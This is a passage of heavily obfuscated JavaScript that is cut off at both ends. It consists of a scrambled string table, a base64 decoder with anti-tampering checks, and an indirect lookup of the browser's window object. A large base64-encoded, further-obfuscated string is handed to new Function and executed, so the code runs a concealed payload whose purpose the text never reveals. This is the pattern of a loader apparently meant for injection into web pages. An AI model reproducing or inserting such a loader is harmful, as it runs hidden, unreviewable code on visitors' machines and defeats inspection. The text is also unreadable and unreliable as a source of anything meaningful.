sgiXyZfIA1PRwvnJC0OXzfjnrgHytKvO','mwmZyLC1wfvUqMTwvezusNL3BLyXrKTArK00yJbKA01T','mta2mdeWuM9eBgLO','CLKYBgHkExDUuvvoDMiWsMTumLvUtenKCe9hovjzv05x','vvrrBKXdzevAvtvRvgXoCLrxDfHkExDUvJfcB1PguMXz','vLnvBKTtDeTlrei0tMPJEuXdzhjJu2HAsNLRCLnPz3DL','C0OXBg5kv3DUs1n0s0TeqJrov1jQtenKCMntAfPkEwTY','ELPQA3nkmdfut0HnBKTtDeTlrei0tMPbneXdzgHvrwrd','A01tD25vBvOXvvnJCeSWB29nsgCYwxPnC0OWEeXkBwTU','y3nkmwrqv0vwCe9hotzwmdGWsNL3BLjhzdbArLj0ytjW','sZbVB01izZfpv0LZsJbgzwqWww5lu3rls0rcne1xstfm','mJmXodqXzMHrswjx','BwHPzeDsvwnty3nkmK5jt1zSnfuYDfLkExDUvJfgv1Pf','y3nkm2X0yJfsCfnfCgTumwnUtenKmMjxodjrmwr4u3LJ','z3PAAMDZsNLsrfrytw5lu3rls0rcne1xstvmq2rfyJbo','nuHyA1LUs1n0s0TeqJrnv1zStenJBwjwmhPkEwTYu2LN','mtyWmdf4z1bRt3C','tenKnu9hDeLIvK5YwvzJmLPty3nkmwmXuKDOCfeYou1w','AKzwsNLSzeThB3nKu3D3zurrC1D6qJrnExD3zurzmLHt','rei0tNPjEeXdzgvsmtvhsNLRCLnPz3DLrfeYwvn3BLDx','wePSzeHwEwjPqJfqv1PIvNLND2vestroExDUyvHWAu55','A3jtAwD3zursAK9tD25kru5oy3LJCeSWB29nsgCWt1rb','EgjkmNHSyM1Kmgfdzgrpm1u4zgP0muT5C3bLm0LYufnJ','uM1ove9hohzIEKzOsNL3BLz6uMHnvMmYuw1ovLuYDgPk','qNvIwfPOsNL3BLPQtxzArKK0yJnOrfLty3nkmwrsyKDs','D25HwhbPtNLJCeSWB29nsgCZwvrRC0OYBdzzAMnUs1n0','D1HtEdbHr2X6v3LKwMngCePvv1LUwfqXBwrxnwPKr2X2','Cgnty3nkm3bivJjKwe55owTwA2nUtenKDfuYotzwmdLp','rMToExDUy2XoqMjPy3blmg9VtuHNmu5erxnkmLzHy0Dr','uLrOCLfTuKrHEMXytKHRBKXdzfHore5QvvrODLyWtMXA','yJnkwe5dowPumu5YtNLJC0OZCerHELzfyLC5rgvirw5m','sNL3BLfQsNnArLPuyxPKCLj5y3nkme4Xy0DstfuYC3zI'];var _0x4472524z=_0x4472524d;(function(a,b){var u=_0x4472524d;while(!![]){try{var c=parseInt(u(0x277))*parseInt(u(0x370))+-parseInt(u(0x315))+parseInt(u(0x1e5))+-parseInt(u(0x225))*-parseInt(u(0x20d))+-parseInt(u(0x212))*parseInt(u(0x2ad))+-parseInt(u(0x204))+parseInt(u(0x122))*-parseInt(u(0x32c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4472524c,0xd82a4));var _0x4472524e=window;function _0x4472524d(a,b){a=a-0x11e;var c=_0x4472524c[a];if(_0x4472524d['GEJeEW']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4472524d['AsdLRQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4472524d['nTnkzq']={},_0x4472524d['GEJeEW']=!![];}var e=_0x4472524c[0x0],f=a+e,g=_0x4472524d['nTnkzq'][f];if(g===undefined){var h=function(i){this['zEikCw']=i,this['qwhHLn']=[0x1,0x0,0x0],this['VvWqJQ']=function(){return'newState';},this['BtyMBc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BHhduB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['EoqYSg']=function(){var i=new RegExp(this['BtyMBc']+this['BHhduB']),j=i['test'](this['VvWqJQ']['toString']())?--this['qwhHLn'][0x1]:--this['qwhHLn'][0x0];return this['PATzVZ'](j);},h['prototype']['PATzVZ']=function(i){if(!Boolean(~i))return i;return this['bgdHqc'](this['zEikCw']);},h['prototype']['bgdHqc']=function(j){for(var k=0x0,l=this['qwhHLn']['length'];k<l;k++){this['qwhHLn']['push'](Math['round'](Math['random']())),l=this['qwhHLn']['length'];}return j(this['qwhHLn'][0x0]);},new h(_0x4472524d)['EoqYSg'](),c=_0x4472524d['AsdLRQ'](c),_0x4472524d['nTnkzq'][f]=c;}else c=g;return c;}function _0x4472524f(c,d){var v=_0x4472524d,e={};e[v(0x1b6)]='object',e['hPSiJ']=function(i,j){return i===j;},e['nzeyv']=function(i,j,k){return i(j,k);},e[v(0x2c6)]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var w=_0x4472524d;if(k){var m=k[w(0x149)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var x=v,l='4|2|3|1|0'['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':return!![];case'1':for(var n=0x2;n<k['length'];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'2':var o=f[x(0x2e1)](g,this,function(){var y=x,r=typeof window!=='undefined'?window:typeof process===f[y(0x1b6)]&&typeof require==='function'&&f['hPSiJ'](typeof global,'object')?global:this,s=function(){var t=new r['RegExp'](q['CTOTW']);return!t['test'](o);};return s();});continue;case'3':o();continue;case'4':var p={};p['CTOTW']=f[x(0x2c6)];var q=p;continue;}break;}}(h,arguments))return c[h];}}new Function(_0x4472524f(_0x4472524e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM4ODc1MzJjPVsnV1BmRmpDb'+'2ZXUTAnLCdXN1JjTlgxVCcsJ25mdGRVU2'+'81RFcnLCdxU29xcWRLeScsJ3ZDa1dXNnR'+'jTWJpJywnQkNrVW1ta3dXNjgnLCd6dEM4'+'VzQzZEthJywnVzRaZFBhR21XT2EnLCdXN'+'mkrVzRxeldRNCcsJ244by9XUkJkTWNtJy'+'wnaDFGY0pDb0NXNmUnLCdXUWkxdG1veFd'+'PVycsJ0RTb1pXUjNjSkNrcicsJ3N2SmRP'+_0x4472524z(0x2d5)+'UlmOG8zV1E0JywndW1rMlc2YVJXT08nLC'+'dXUXkvV1E3Y0hiSycsJ3VHV2JXT0ZkTGE'+'nLCdCZ3RkTlNrMm5XJywnVzR0Y1Jtb3Z4'+'Q281JywnV1FsZEl4MFN4RycsJ3FtbzF1S'+_0x4472524z(0x274)+'9PV1FxJywnVzYvY01hVFN3VycsJ3poeGR'+'KbWtZb3EnLCdDbW9IZEp4ZFJXJywnV1F0'+'ZE9oQzVzRycsJ1dSL2NTQ290c0pxJywnd'+'jhrb1c2dGNWYzgnLCdXNmRkSWE4RVdQaS'+'csJ2Vtb2FocjNjR3EnLCdvOG9xa3dSZFN'+_0x4472524z(0x14b)+_0x4472524z(0x196)+_0x4472524z(0x1c5)+'RvMUdCJywnQUNrc1c3bXdXUnEnLCd0ZEd'+'VVzRsZFRXJywnVzU4ZVc0L2NTOGs2Jywn'+'eUNrdmNtazNXNDgnLCdjZTdkR21vTHRXJ'+'ywnbVNrVFc0YjhBRycsJ2hDb2NXUmlmbX'+_0x4472524z(0x184)+'pY20nLCd3U2trckNvYnNXJywnYm1rVmM4'+'bzV1YScsJ3hhZXdXNnJmJywnZ21vRWRjc'+'GRVcScsJ1c0L2NOQ29jQzBlJywndWNHYl'+'c2ZnInLCdX'+('NS9jSlNvZkZNYScsJ284azJEU2tNV1AwJ'+'ywnVzU3ZFBTb2xDbWtCJywnVzZXeVc2L2'+'NMQ2s5JywnV083ZElMYVpEYScsJ1dRSmR'+'UaG1PdkcnLCdzU2tRZkNrd1c2dScsJ1c3'+'WmNJbW9RQ3UwJywnVzZwZE5JbUNXUk8nL'+'CdXUDNkRzJUZ3pxJywnV1BhbHk4b1hXUm'+'0nLCdXNks0VzdlWVdROCcsJ1c2VmRKOG9'+'rV1FwY0xHJywnbm1vQWljVmRRYScsJ1c2'+_0x4472524z(0x219)+_0x4472524z(0x24b)+'ZHJywnbVhYc0JTazInLCdnOGtyZThvWnR'+_0x4472524z(0x259)+'JywnV1FaZEk4bzNseDAnLCdXN3hkR0NvZ'+'FdRQmNUcScsJ2ZzdGRTZy9kUUcnLCdkOG'+'svVzRYUkZxJywnV1FDMFdPQmNRYnknLCd'+'kYXRkUktCZEhhJywnbHRIRERDa0YnLCdk'+'U29naVdKY1FhJywnV1F4ZFNLRmRTYWUnL'+'Cd2bWtJVzVlcVdSSycsJ3pDa1hnOGtPVz'+_0x4472524z(0x364)+'vSHJhJywnZUdyZScsJ1c1UmNPOG85aWVp'+'JywnQjhvN3RxU1YnLCdhR3pieUNrNycsJ'+'1c3VmRQV0svV1F5JywndXN5SVc0bk0nLC'+_0x4472524z(0x2db)+'5JywnekNrMm5LeTQnLCdnOGtDV09QVnNx'+'JywnbHJYRHNTa3cnLCdlTjNjVENvNFc2Y'+_0x4472524z(0x247)+'EnLCdrQ29xZ0hOZFNXJywnbENrTGo4b01'+'GYScsJ1dRZVlXUi9jVVllJywnZThvTFdR'+'UmNROG9IJywnZkNvSWhNeGRScScsJ1c2b'+'GRLOG8yckNrQycsJ3g4a09XNTdjTUcwJy'+'wnQkNvUWJx')+('VmRTVycsJ2NDb0FpWkZkU1cnLCdzZlZkR'+_0x4472524z(0x32e)+_0x4472524z(0x18d)+'neVNreGc4a2pXNmEnLCdmU2s2VzVucUFh'+'JywnejhvNFdRM2NTU2tZJywnQjhvVnBJT'+'mRKRycsJ2s4azBXUjFNRGEnLCdlQ2t6Vz'+'dMZ3hhJywnYXFqdHFtazMnLCdXNFZjSVN'+'vbGdmbScsJ1dRQ0pBQ29zV1FhJywnZjhr'+'L1c1ZnB0RycsJ1dRQzZBbW91V08wJywnV'+_0x4472524z(0x233)+'dESWxkVmh4Y1VxJywnVzVmZWdDbzJXUDA'+'nLCdXUnluVzRqdGlHJywnV1F1eHc4b1JX'+'T1MnLCdXNkJkSVlXMVdQZScsJ3Nta3JXN'+'U8wV095JywnZG1rMUI4a1RXT3EnLCdpQ2'+_0x4472524z(0x24e)+'nRk1KZEtTazRrYScsJ1dRV0RXUU5jUUc4'+'JywnQ3hSZFNDa1RoRycsJ1c2L2NLU29RR'+'m1vKycsJ0JDb3dXUFpjS21rQScsJ21tb3'+'djSC9jVnEnLCdwTk5kRzhvWnFxJywnV1B'+'ma3A4b25XUG0nLCd3OG8yV1BwY004azAn'+'LCdXNkZjVEl6R3lHJywna1NrWFdQOXlyY'+'ScsJ3ZxS0NXNlRVJywnVzQ0d1c0eVpXUk'+'snLCdXUnhkVWV0ZE9xcScsJ3Zta2hiaG1'+'vJywnVzdkZFFDazlnY0MnLCdXUEpkUm1v'+'MGl2bScsJ1dQZGNMQ29sV1I4cCcsJ1dSc'+_0x4472524z(0x138)+_0x4472524z(0x1d2)+'nLCdXNVJjRzhvVmN2MCcsJ0Zta2pXNXlF'+'V1FDJywnVzZ4Y0c4b1J3Q280JywnVzZ4Z'+'FRTb2pXT1pjUnEnLCdXUUJjS21vM0RKMC'+'csJ1dQUmNH')+('U281V1JlVCcsJ2NYWmRUd1JkT3EnLCdrO'+'GtqY1NvQnlXJywnajEvZE5tb29CYScsJ3'+'lTbyt5YXl4JywnbFNrT1c3ZjBGVycsJ1d'+'ST1pXNzVyYmEnLCdoV0ROdlNrQScsJ1c3'+'bGNHOG9DRTBxJywncllXMFc0WmRSYScsJ'+'0Q4a0NXNE9LV09hJywnenRlaFdPcGRNcS'+'csJ1dPcUZXUUJjTVhDJywnazhvSGZXRmN'+'KVycsJ1dPZGNHQ283V1JlNycsJ1dRR2JX'+'UkpjT3FLJywndTNKZFZDa1BwRycsJ3Jta'+'0dXNkZjTlhDJywnV090Y004b3dXUWVyJy'+'wncHh0Y1VDb3lXNGUnLCdXN2RkVVNvbVd'+'QQmNNYScsJ2kzRmRPOG9NQ1cnLCdGQ2tS'+_0x4472524z(0x185)+'2FrQ2szVzZhJywnVzV4Y1M4b2R4ZXEnLC'+'dXT2VidFNvS1dSUycsJ3RDbzNxWmEnLCd'+'XNGkzVzd5cldQcScsJ2k4a0R1U2tNV1B5'+'JywndUh1Rlc0dGRIRycsJ2xLUmRUU294c'+'3EnLCdGSzNkVThrQm5XJywnV1AzZEdLMW'+_0x4472524z(0x1a6)+_0x4472524z(0x2dd)+'QmRSTEh2cnEnLCdXUFpjVm1vTFdSNEwnL'+_0x4472524z(0x18b)+_0x4472524z(0x346)+_0x4472524z(0x165)+'Z3Z1ZCcsJ2RTa1ZuOG9ZRWEnLCdsU2tFV'+'zc1RndXJywnVzUvY1I4b3h6Q28vJywnYU'+'NvQW9icGNSVycsJ0Z3aGRWU2s3Y0cnLCd'+_0x4472524z(0x143)+_0x4472524z(0x193)+'zhvY1dRVmNKcScsJ204bzdXUlpkVnFpJy'+'wneHROZFF2')+('SmNJRycsJ3RJaVBXNkx0JywndkloZEcwd'+'GNOYScsJ1c2M2RPSk8wV1JLJywnV1FwZF'+'FNbUx1VycsJ2lDb29XUk5jUm1vNycsJ1c'+'0NTRobW9JV084JywnV1E0N1dSeGNLSE8n'+_0x4472524z(0x31a)+_0x4472524z(0x222)+'8zY1NycScsJ0RXYWxXN2RkTUcnLCdXNFp'+'kU2FXa1dPeScsJ0NoSmRMU2tMY1cnLCdX'+'UjQ5V1JGY09HSycsJ1c0L2RIU29xV09WY'+'1NHJywnZENrdG9Tb1p3cScsJ2VTa25XNT'+'FYc1cnLCdFQ296ZEpGZEpxJywnZUpWZEo'+'zcGRMYScsJ1dRbUVCbW9wV1FtJywnVzRU'+_0x4472524z(0x140)+'1c3QmNNQ291Y3VxJywna21vUldQTmNUU2'+'9QJywnRkd5Ylc2dlInLCdXT3RjUW1vNVd'+'QYXcnLCdXNWhjUzhveHlMeScsJ1c2QmRS'+'Q29uV1JSY1JXJywncGJWZEhnM2RTRycsJ'+'1dSR0ZXUnRjSGNlJywnRlhxMlc2REonLC'+'djbW8zbnQzZFNhJywnRkdTdFc0RHcnLCd'+'XNTNjVG1vc2llYScsJ1c0bUNXN3RjVDhr'+'SCcsJ21hWHNEbWtxJywnV1JTZVc2YnJkR'+'ycsJ1c2SmNHU29YQlNvWScsJ1c1L2RVU2'+'t4alp5JywnV09sY1BTa1hjQ28zVzdOZFF'+'ta3pXNFB3aThvTycsJ3FDa25kTHFvJywn'+_0x4472524z(0x13e)+'ycsJ1dPQmRNZW5FRUcnLCdEU2syQ0NvcU'+'ZxJywnbENrSFc2NVB4VycsJ1c3YURXNEp'+'jVlNrYScsJ1c2aGRWU2t3ZkdXJywnbG1r'+_0x4472524z(0x1d3)+'FNrMldSWGxxYScsJ2RHWmRVMC9kSHEnLC'+_0x4472524z(0x169))+(_0x4472524z(0x179)+'TVRdXEnLCdXNktTVzV5d1dSSycsJ2VTb2'+'FXUUJjSjhvbycsJ1c0eGNJU29NQW1vcCc'+_0x4472524z(0x2b3)+'UycsJ1dQZGNLU29KeHFXJywnVzdsZEtDa'+'3dnSmknLCd4U2toYWhTWScsJ1c2MGVXN3'+_0x4472524z(0x1f2)+'XT2RkUzFlJywnZ0NvY2dhbGNUYScsJ3E4'+'a01tMEc3JywnVzUvZFQ4b1VBbWtCJywnV'+'zQ3ZFM4a0dtSG0nLCdyOGsrcW1vVXZXJy'+_0x4472524z(0x142)+'XUmVIJywnV080RVc3NWpqRycsJ1c1L2NJ'+_0x4472524z(0x275)+'TlXT3hjTmRTJywnaG1va2liM2NTVycsJ1'+'c0V05XUTNkSDE4JywnV091MVdSdGNLR1M'+'nLCdXT2k5eThvcScsJ2JTb01wZTdkSXEn'+_0x4472524z(0x34a)+_0x4472524z(0x1a9)+'hJZ0cnLCdxbWtjVzVSY1VhRycsJ1c2QmN'+'MU29YckNvNicsJ3Vtb1NXUkJjT1NrUycs'+'J3FDa2hveDRnJywnV1E0d3E4b25XUDAnL'+'CdXN0JkSDhvMHJTa2QnLCdFU2tidVNvK0'+'JXJywnZlNvL2hkaGRJYScsJ1c3eGNPbW8'+_0x4472524z(0x1af)+_0x4472524z(0x145)+'zVXNTRsV1BLJywncThrbnBORzInLCdvc3'+_0x4472524z(0x2b7)+'kVk1WZFFhJywnV09sZEwzZStzYScsJ1c1'+'TmNUbW91d0w4JywnQW1vVnNYS04nLCdvO'+'G9RaWNSZE1XJywna1NvMVdRRmNTU296Jy'+_0x4472524z(0x308))+('QmRWVycsJ1c3eGRSOGtocGJDJywnV1JpQ'+'XQ4b29XTzQnLCdXNFJjSm1vNWxmYScsJ2'+'xDb2dkV2xjUXEnLCdrbWttVzV2T0RhJyw'+_0x4472524z(0x11f)+'R1cnLCdXNUZkUFNrdGFxOCcsJ1c3WmNTU'+'29jRGVHJywnV1FSY0xySmNKMXknLCdXT1'+'ZkUkxmQXdhJywnV1J2QmFTb3RXUmknLCd'+'GOG82eUkwSycsJ1c0Q1hXNU5jT1NrTScs'+'J1c1M2NRbW9TeVNvZicsJ0ZMbGRHU2svZ'+'EcnLCdXN3hjT21vWUYyVycsJ0ZaU0hXUX'+'RkTUcnLCdXUU5kU2c5OHlXJywnelNvUkZ'+'ycTInLCdXUjdkVDhvSm92QycsJ3lTazdx'+_0x4472524z(0x147)+'09iTC9kU2EnLCdwQ29tb2FKY1FXJywndn'+_0x4472524z(0x2c2)+'nRkNrTkZTb1J4cScsJ2hYR1BXT0pkVmEn'+'LCdkYnBkVXU3ZEdHJywnQzhrYVc1SmNSc'+_0x4472524z(0x338)+'9DJywnVzRaY05iUGlxRycsJ1dQbGNWU29'+'qeWEwJywnc0dYVHVDa2lXUUZkTFcnLCdv'+_0x4472524z(0x200)+'ywncDhvSml4RmRWVycsJ2l0THRyQ2tEJy'+'wnZzhrVldPVDB4VycsJ2tHbnlDOGs5Jyw'+'nV1E3Y1NDbzNXUnV6JywnV1I3ZEttb2Rt'+_0x4472524z(0x15d)+'3o0eHEnLCdBbWsyVzVhL1dSVycsJ3ZDa0'+'NXN2hjU3JlJywnbENva2hJVmNMcScsJ2x'+_0x4472524z(0x16c)+'J1dRbGRNdjBxdFcnLCdBMU5kVG1rMmNxJ'+'ywnZFo1K3E4a04nLCdXNkZjTmRUcnhxJy'+'wnVzVkZEpt')+('a3ZhcVMnLCduOG9ka2ZKZE5HJywna0NrY'+'2xDb010cScsJ2dyOTV5bWtaJywnckNvUH'+'RzR3QnLCdXNDdkR1NvSVdSUmNTRycsJ1d'+'QN2NUbW9QV1JPcCcsJ3lTa1RtQ2tzVzdt'+'JywnYW1rR2tTb0xGRycsJ3N0U2pXTzdkU'+'2EnLCdXUC9jSVNvVUR0NCcsJ1dQeGNIbW'+'8xV1JXNycsJ0ZDb0hGWFdPJywnbzhrZGZ'+'Tb1NyYScsJ1c2M2NLOG9pd1NvRycsJ204'+'a05XNzFpeUcnLCd5OGtKVzVsY0pZVycsJ'+'3VTazB4Q29tQ0cnLCdzY2lvVzd0ZEdxJy'+_0x4472524z(0x236)+_0x4472524z(0x35d)+'dEpkTlcnLCdXUVJjTjhvZHpmeGRTQ2thR'+'m1vYmY4b01XT3J1JywncUgzZEp2M2NJcS'+'csJ1c0M2NTU28zckNvRicsJ1dQdkdnbW8'+'5V1JlJywnVzRGY0tTb09vMzgnLCd2TmRk'+_0x4472524z(0x2a8)+'GNNQ29xV1JhWScsJ2JmUmRNbW9Lc0cnLC'+'dXTzA4V1JkY01jUycsJ1c3VmNOWTFKeVc'+'nLCdXUFJkU3V2K3NXJywnVzZ5SVc2VmNO'+_0x4472524z(0x34e)+'nhkSVcnLCdxR21KV09SZElhJywnV09aZE'+'xLTmRPSW0nLCdXNTBiV1JoZEoybScsJ1d'+'PWmNWU294QVhHJywnVzdSY09Tb0N5U29u'+'JywnY0l2bHFta0knLCdjQ2s0V1AxM0ZhJ'+'ywnV1JoZFJDb0xhaEcnLCdXNVpkUDhvb3'+'VTa2QnLCdXNFdaVzVkY01Da0YnLCdhc3B'+'kTjBSZEpHJywnV09GZEdlbGRWYm0nLCdX'+_0x4472524z(0x2f6)+'ywnQjhrOUJtbzZCRycsJ21tb2lXTy9jU1'+'NvUicsJ0RD')+(_0x4472524z(0x2de)+'2VDazFsU29EQ1cnLCdXUDNkUkNvUm14Ry'+'csJ2RTb3VtczdjUXEnLCdzbWtlVzZoY01'+'IbScsJ1c1WG5pbW9zV1IwJywnbHVCZElt'+'b3JxRycsJ2Y4a01XNGpRRFcnLCdXNlZjS'+_0x4472524z(0x1f6)+'FaZExtb0xldlcnLCdXNTFkYjhvcldSeSc'+_0x4472524z(0x2b0)+_0x4472524z(0x16d)+_0x4472524z(0x311)+'trZVNrQlc1bScsJ3RjcVhXNWhkR0cnLCd'+_0x4472524z(0x2c5)+'JywnQzhvVVdRRmNUU29aVzRlZCcsJ1c2T'+_0x4472524z(0x15b)+'csJ0NKU2xXNHBkVnEnLCdXUFpkUmhDL0J'+'xJywnV09ENWxDb1lXUU8nLCdkbW9RcHQz'+'Y1ZhJywncU0vZEdDa1BpRycsJ3NTazRqT'+'mFIJywnaUo3ZFMwUmRLRycsJ2k4aytXNW'+'ZZeFcnLCdzU2tzVzVSY1ZZRycsJ0Z1N2R'+'OOGt6Z3EnLCdXNUpjVklIRXpXJywnVzU4'+'TVc3V1FXT1MnLCdjaC9kR0NvZnRhJywnV'+_0x4472524z(0x2f8)+_0x4472524z(0x170)+_0x4472524z(0x243)+'N2RWV2UnLCdXNHRjSm1vOUE4b0YnLCdXU'+'FZjVUNvZVdQeU4nLCd3SDNkSDIvY0dhJy'+'wnZDhvdWtNN2RTYScsJ1c3YmZkbW91V1F'+'5JywnV1J4ZElMcUZDYScsJ3FjT2dXNFZk'+'SEcnLCd5OGtrVzZwY1RkeScsJ3NiYVhXT'+'zNkUUcnLCd0Y0NXVzcvZEtHJywnVzZ4ZF'+'A4b0Z1OGt2')+('JywnbThvdFdSeGROYzQnLCdXUjRMV1JkY'+'1RxQycsJ1dPZGNLOG9JV09hMScsJ1dPRm'+'RWd21tREcnLCd6Q29PV09sY1JDazMnLCd'+_0x4472524z(0x178)+'LCdXN21aVzVpM1dQQycsJ1c1bXdXNU9OV'+'084JywnZWFEOHVtazAnLCdXUW1SdDhvWl'+'dRYScsJ2Zta0VEOGtNV1FPJywncnJwZFF'+_0x4472524z(0x13f)+'Y0pDb3ZCZFcnLCdGbWtPVzdWY0tjcScsJ'+'1dSM2RQTkJkU2F5JywnbzhrUFdQck92Ry'+'csJ1c1aGRNbWtQbHJhJywnV09laFdSRmN'+'PWEMnLCdBU2toVzRxWldPYScsJ1c2UmNU'+_0x4472524z(0x1c9)+'GNIbW93V1JTbicsJ2lTa3VXUUhZeEcnLC'+'dtQ29HcEpaY0dHJywndlNrbFc0eXhXUjQ'+'nLCdXUDBuVzRycGlxJywncVlpcFc3aGRW'+'VycsJ0NhU3NXNGYzJywnVzVmUWlTbzVXU'+'jgnLCdqQ2tNcm1rVFdRUycsJ2lzbGRJTm'+'hkR3EnLCdXNHBjVmN2M3RhJywnVzcvY08'+'4b2dGM3EnLCdXNDNkTUNva1dSM2NIVycs'+_0x4472524z(0x2fe)+_0x4472524z(0x13a)+_0x4472524z(0x198)+'4a2hhVycsJ2hTa0FDQ2tkV1JlJywnV1Jo'+'ZFVoRmRVckMnLCdvMXhjUkNvSlc1NCcsJ'+'1dSL2RQTE5kVldHJywnVzYxL2E4b09XUk'+'cnLCdkQ29MV1JGY1VTb3QnLCdCaFJkSEN'+_0x4472524z(0x205)+'Y0pxJywna3VkY1RTb1ZXNGEnLCdqOG8xV'+'1JOY1M4b1UnLCdjQ29lV09OY0lDb2wnLC'+'d1OGsyVzRh')+('ZVdPaScsJ2VzUmRWZVpkUkcnLCd4Q2tSR'+'W1vUnZxJywnVzVKZFZtb013OGtRJywnQl'+'NrR3dtb0lBRycsJ1c0SmRPQ2t2bXRXJyw'+'nV1BGY0xtb2NXUmlQJywnY3hGZExDb3FB'+'RycsJ1dRVmNJbW9idmJ5JywnRENrK2VDa'+_0x4472524z(0x297)+'NSZERQcmEnLCd5aHhkVThrWWFHJywndE5'+'SZFVTa3FvYScsJ1c1SmRTQ29kV1BOY1Vx'+_0x4472524z(0x237)+'3BBYScsJ1dPWmRTd0s1RFcnLCdEQ2tqVz'+'V5VFdPeScsJ21tb2JXUEpjVFNvUycsJ2V'+'Tb0ZXUEJkR1hxJywnVzY4VFc3RmNJQ2tU'+_0x4472524z(0x2fb)+'GRLTEsnLCdtOG8vY2JoZFBhJywnV1BkZE'+'tNWHZ4cScsJ2c4a1pXUm5NeVcnLCdkV3J'+'ZeG1reCcsJ1c3TmNUcjk5dlcnLCdzZldD'+'ZUNva1c0RmROZmRkVEtWZE9zQycsJ0FDb'+'3dyV3FzJywnV1ByMGlTb3NXT0cnLCdvbW'+_0x4472524z(0x356)+'TbzdXT3hjVThrQycsJ2pta2l2Q2tRV1FX'+'JywnVzczZFNTa2RtSDAnLCdXNkpkSjhvK'+'1dPZGNRRycsJ0I4a1hXNnlwV1B5JywnQm'+_0x4472524z(0x1b3)+'RQ29HYXZxJywnV1BqMG5Tb3RXUm0nLCdv'+'Q2tCVzc5SUFHJywnVzdPNFdPeGRVd2knL'+_0x4472524z(0x226)+'BxJywnd3FwZE1Db0FXNWRkUlhQQ1c1YSc'+_0x4472524z(0x1de)+_0x4472524z(0x181)+_0x4472524z(0x161)+'EzY0xhUmNU')+(_0x4472524z(0x334)+'lNvbndtb0EnLCdXNjdkS0NvcFdPZGNKYS'+'csJ3E4a3hsbWtQVzZLJywnckNvMnBKWmR'+'VYScsJ3Rtb1JGSkNrJywnV1B4Y1FDb0lE'+_0x4472524z(0x22b)+'GNNQ2tNJywnVzV4ZFRTb0p6bWtFJywnVz'+_0x4472524z(0x2da)+_0x4472524z(0x27e)+'bWtuJywnVzZOY0pIWDF1cScsJ0RYOGRXN'+'lRXJywndW1vRnhYeTEnLCdBczRVV1BKZE'+'9hJywnVzdOY1Rhei95VycsJ1dSbGRKeFA'+'veWEnLCdwU28xYVNrRycsJ3dDa2F5bW94'+'dVcnLCdvU28zYzBSZE1xJywnV081emxDb'+'2RXUGknLCdXUi9kVHgwbUJxJywnVzY3ZE'+'o4a3NhY0MnLCdXUnhjS1d4Y0dOeScsJ1d'+_0x4472524z(0x150)+_0x4472524z(0x1ea)+_0x4472524z(0x331)+'RUM3EnLCdFc0JkSWUvY1FXJywnQ0NvMHJ'+'xMFonLCdBQ29IcWJxcycsJ2ltby9XUjNk'+'UlhxJywnV091SVdSM2NQYWEnLCdXNVZkS'+'VpXL1dQYScsJ2s4b21oY05jSHEnLCdXT2'+'xjTldsY0kyQycsJ1c2RmNRcTlvcmEnLCd'+'4dFMrVzZQTScsJ3FKTmRVd2hjUlcnLCdX'+'NmhjUENvSkM4a08nLCdwU29SY2NSZEtHJ'+'ywncENvOWV2eGRRVycsJ2RDb3BXUUpjVk'+'NvRycsJ1c1aVhXNWxjTzhrZScsJ3hTa3p'+'XNkNGV1BHJywnbjFGZEhTbzB2VycsJ0VD'+'a3lmMzRLJywnRFNrYWo4a2lXNDQnLCdXU'+'TdkR041enFXJywnVzRCZFY4b0pGU2tQJy'+_0x4472524z(0x15a))+('b25XUTQnLCdFQ2tuQ1NvSHhhJywnaFNvb'+_0x4472524z(0x20e)+'pLVHFCcScsJ2dta2N5U2tvV09LJywnVzY'+'3ZFJTb3RXUEpjSFcnLCdXNU90V1J0ZFFM'+'ZScsJ1dRSmRWOG9ybE04JywneFNrZVc1Y'+'W9XT3knLCdmR0hMdm1reCcsJ0RnSmRSU2'+'tsZUcnLCdqaHRjS0NvYVc2QycsJ284a1V'+'XUm5LeGEnLCdXNS9jSThvbXIxNCcsJ1dQ'+'U2tXNEQraVcnLCdXN2hkRzhrR2hIaScsJ'+'2Rta0l5U2twV1BXJywnV1JOY1ViVmNMM2'+'knLCd0bWtjVzZxVFdPYScsJ1dQVmRIdmx'+_0x4472524z(0x228)+_0x4472524z(0x2e2)+'zZGY01xYndCVycsJ1c2UmRJQ2syaWNXJy'+'wnVzZ4ZEttb2lXUXhjS3EnLCdXNjdjS1N'+'vc2UyYScsJ1c3UmRLOGtEb0cwJywnRXdW'+_0x4472524z(0x18f)+'FZjSzhvRUIxQycsJ1dQeGNPSjdjVXVDJy'+'wnVzRUS2c4b2ZXUUsnLCdXNWxkTWFxdVd'+_0x4472524z(0x2a0)+'ZldPaScsJ3NzMFhXNHJWJywnQVNvWnRZM'+'FAnLCdvOG9nV1BSZFZXMCcsJ2FTazFBU2'+_0x4472524z(0x34b)+_0x4472524z(0x1d9)+_0x4472524z(0x1ef)+'0JYV2ZXNjF5JywnbG1vUGhtb25xVycsJ2'+_0x4472524z(0x28b)+'nV1JoY0dHQmNIZnEnLCdjTnhjTUNveVc0'+'UycsJ1c0bGRROG9uV1BGY0dHJywndUhPZ'+_0x4472524z(0x372)+_0x4472524z(0x1b9))+('bCcsJ3dIaXhXUlJkSlcnLCdXNWVBVzVpe'+_0x4472524z(0x1fb)+'Nvc21NdScsJ2VXRG5yQ2s1JywnQjhra1c'+'1Q0tXT2knLCdXNVJjUVlMOXJXJywnV1Bw'+'ZFQxaU9zcScsJ29Tb05XUi9kSmNHJywnV'+'zdWY0pHMXdxVycsJ3N